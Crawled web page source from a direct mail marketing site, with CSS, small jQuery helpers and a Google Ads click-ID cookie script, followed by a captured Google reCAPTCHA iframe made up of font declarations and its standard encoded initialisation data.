    font-weight: bold;
    margin-bottom: 10px;
}
.resource-page p.text-center{
    text-align: center;
}
.resource-page p.sm{
    font-size: 14px;
}
.resource-page p.fw600{
  font-weight: 600;
}
.resource-page .list-wrap .number-list{
    color: #e11919;
    font-size: 22px;
    font-weight: 600;
    float: left;
    margin-top: -2px;
}
.resource-page .list-wrap .cnt-wrap{
    padding-left: 20px;
}
.resource-page .list-wrap .cnt-wrap .h2{
    font-size: 21px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
    margin: 0 0 8px;
}
.red-txt{
    color: #e11919!important;
}
.resource-page .main-title{
    font-size: 30px;
    font-weight: 800;
    line-height: 1.2;
    text-align: center;
    color: #e11919;
    margin-bottom: 10px;
}
.inner-right-wrap ul.list-none li{
  background: none;
  padding-left: 0;
}
.resource-page ul.list-none{
  margin-bottom: 10px;
}
.resource-page table{width: 100%;}
.resource-page td,.resource-page th{text-align: center;padding: 5px;line-height: 1; font-size: 14px; font-weight: normal;vertical-align: middle;}
.resource-page th{background-color: #E11919;text-align: center; font-size: 14px; font-weight: 400; color: #fff}
.resource-page th:hover{background-color: #E11919; color:#fff }
.resource-page tr{border-top: 1px solid #ccc;}
.resource-page .over-row{background-color: #fff}
.resource-page .over-row:hover{background-color: #f1f1f1}
.resource-page .pdf-sec{width: 100%;clear: both;padding: 20px 0 25px 0;margin-bottom:25px;display: inline-block;border-bottom: 1px solid #ccc}
.resource-page .n-pdf{ float: none !important;display: inline-block; width: auto !important; margin-bottom: 8px!important;}
.resource-page .post-rate{padding: 0px;text-decoration: none;}
.resource-page .post-rate li{list-style-type: none;border-bottom: 1px solid #f1f1f1;padding: 5px 0;}
.resource-page .post-rate li a{text-decoration: none;color: #000;font-size: 13px;}
.resource-page .left{text-align: left!important;}
.resource-page table{border-top: 1px solid #ccc;border-left: 1px solid #ccc;}
.resource-page td,.resource-page th{border-bottom: 1px solid #ccc;border-right: 1px solid #ccc;}
.resource-page td table tr td{border: none !important;}
.resource-page td table{border: none !important;}
.resource-page td,.resource-page th a {color: #000 !important;text-decoration: none !important;}
.resource-page table{margin-bottom: 15px;}
p.mb-5{margin-bottom: 5px;}
ul.red-txt li,ul.red-txt li a{color: #e12424;}
ul.red-txt li a{text-decoration: underline;}
ul.red-txt li a:hover{text-decoration: none;}
.vertical-mid-50{padding-top: 50px;}
.resource-page .lg-tbl-title{font-size: 20px;font-weight: 800;margin-bottom: 12px;}
p.my-2.mb-40{margin-top: 20px;margin-bottom: 20px;font-weight: bold;font-size: 22px;line-height: 1.5;}
.table-sm-left{max-width: 450px;}
.table-sm-left td{padding-left: 10px;text-align: left;}
.resource-page .bottom-wrap{padding-left: 20px;}
@media (max-width: 1199px){
  .resource-page .main-title{font-size: 26px;}
  .table-scroll{width: 100%;overflow-x: scroll}
  .table-scroll #table1{width: 900px;}
}
@media (max-width: 991px){
  .vertical-mid-50{padding-top: 0;}
}

</style>
  <script type="text/javascript">
  $('#menu-item-396').removeClass('current_page_parent');
  $('#menu-item-435').removeClass('current_page_parent');
</script>
  
<script type="text/javascript">
$( document ).ready(function() {
    $(".wp-gr").css("width", "auto");
});
</script>



<script>
jQuery(document).ready(function(){
 jQuery("[src='https://www.troimail.com/wp-content/uploads/2021/03/icon-hm-1.png']").attr('alt', 'Measure Your Success With Direct Mail Marketing Campaigns');
});
</script>


<script>
$(document).ready(function() {
  // Select all header tags (h1, h2, h3, h4, h5, h6)
  $('h1, h2, h3, h4, h5, h6').each(function() {
    // Find any <a> tag inside the header and remove the <a> tag, leaving the text content intact
    $(this).find('a').each(function() {
      $(this).replaceWith($(this).text()); // Replace the link with its text
    });
  });
});
</script>

<script type="text/javascript">
function setCookie(cname, cvalue){
var d = new Date();
var minutes = 480;
d.setTime(d.getTime() + (minutes * 60 * 1000));
var expires = "expires="+ d.toUTCString();
document.cookie = cname + "=" + cvalue + ";"+ expires +";path=/";
}

var vars = [], hash, gclid;
var hashes = window.location.href;
var decodedurl = decodeURIComponent(hashes);
var newurl = decodedurl.slice(window.location.href.indexOf('?') + 1).split('&');
for(var i = 0; i < newurl.length; i++)
{
  hash = newurl[i].split('=');
  vars.push(hash[0]);
  vars[hash[0]] = hash[1];
}
if(vars['gclid']){                  //checking if gclid parameter exists in URL
gclid = vars['gclid'];           //storing GCLID value into a variable
setCookie("gclid",gclid);    //setting cookie using the GCLID value
}
</script>


 </body>
</html>
<script>
  $(document).on("scroll", function(){
  var pixels = $(document).scrollTop();
  var pageHeight = $(document).height() - window.innerHeight;

  var progress = 100 * pixels / pageHeight;

  $("div.progress").css("width", progress + "%");
})
</script>

<style>
  .progress { position: absolute; bottom: -10px; left: 0; height: 10px; background-color: #e11919; transition: all linear 0.1s; min-width: 1%; }




.nav-outer{
  position: relative;
}
.col-md-3.blog-left-container .blog-left-wrap {
    padding: 10px;
    position: sticky;
    top: 120px;
}
.col-md-3.blog-left-container {
    height: 100%;
}

.col-md-3.blog-left-container .blog-left-wrap ul{
  padding-left: 0;
  padding-top: 10px;
}
.col-md-3.blog-left-container .blog-left-wrap ul li a{
    cursor: pointer;
  }
  a.active-h2 {    color: #093794;
}
</style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lpfba7mx3447
body_size: 48616
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KAH6EoBvWb94ZdM_KQbTEA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KAH6EoBvWb94ZdM_KQbTEA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KAH6EoBvWb94ZdM_KQbTEA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w57Du8K2I8KFw5xcw4U6K8KtwqQ5wqPDtxRtNgZlwqA5w4fDtsKfwq3CrWNPwrtpw4rDhUvDvsOJwqU0UsOBHyjClmEFYm/DrsOuIMKxw4FZXHbChT4+SMOLw4/CssKbw7vCocKJwr3CoMOTAgzCssK9ScKiwqbCqQhfAcO9w5TCg8KrwpbChlvCh8OMAjZeRsOWC8KqdwpycMOGHh/Cg8KCJhQTw68rYkVEwpHCmcOGw4zDvMOcTx